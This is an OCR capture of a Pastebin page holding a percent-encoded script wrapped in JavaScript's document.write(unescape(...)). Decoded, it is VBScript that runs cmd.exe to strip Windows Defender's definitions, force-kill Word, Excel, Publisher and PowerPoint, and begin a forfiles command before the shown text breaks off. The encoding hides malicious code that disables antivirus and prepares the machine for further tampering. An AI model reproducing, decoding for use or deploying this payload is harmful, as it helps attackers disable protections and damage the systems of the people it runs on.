 https://pastebin.com/tb5gHu2G
R
PASTEBIN
+ new paste
PRO
API
tools
faq
deals
search...
Guest User
sinhoot back
HAGGA PRO MAR 20TH, 2019 (EDITED) 13 NEVER
f SHARE
TWEET
Often on Pastebin? Try the Pastebin Google Chrome Extension
+ 0011 1000 101 =
+ ADD TO CHROME
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 3.05 KB
raw download clone embed report print
1. <script
language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%42%53%63%72%69%70%74%22%3E%0A%53%65%74%2
</script>
RAW Paste Data
<script
language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%42%53%63%72%69%70%74%22%3E%0A%53
%65%74%20%58%37%57%38%33%32%44%53%41%20%3D%20%43%72%65%61%74%65%4F%62%6A%65%63%74%28%22%57%53%63%72%69%70%74%2E%53%68%65%6C%6C%22%29%0A
%44%69%6D%20%41%53%53%64%37%31%32%6A%69%38%61%73%64%0A%41%53%53%64%37%31%32%6A%69%38%61%73%64%20%3D%20%22%63%6D%64%2E%65%78%65%20%2F%63
%20%63%64%20%22%22%25%50%72%6F%67%72%61%6D%46%69%6C%65%73%25%5C%57%69%6E%64%6F%77%73%20%44%65%66%65%6E%64%65%72%22%22%20%26%20%4D%70%43
%6D%64%52%75%6E%2E%65%78%65%20%2D%72%65%6D%6F%76%65%64%65%66%69%6E%69%74%69%6F%6E%73%20%2D%64%79%6E%61%6D%69%63%73%69%67%6E%61%74%75%72
%65%73%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%77%69%6E%77%6F%72%64%2E%65%78%65%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F
%66%20%2F%69%6D%20%65%78%63%65%6C%2E%65%78%65%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%4D%53%50%55%42%2E%65%78%65%20%26
%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%50%4F%57%45%52%50%4E%54%2E%45%58%45%20%26%20%66%6F%72%66%69%6C%65%73%20%2F%63%20%22
Public Pastes
os
7 sec ago
sqldatabase
Python | 13 sec ago
Untitled
17 sec ago
Untitled
18 sec ago
Untitled
23 sec ago
engl131mp2revision
29 sec ago
Untitled
30 sec ago
Untitled
35 sec ago
daily pastebin PRO goal
30%
help support pastebin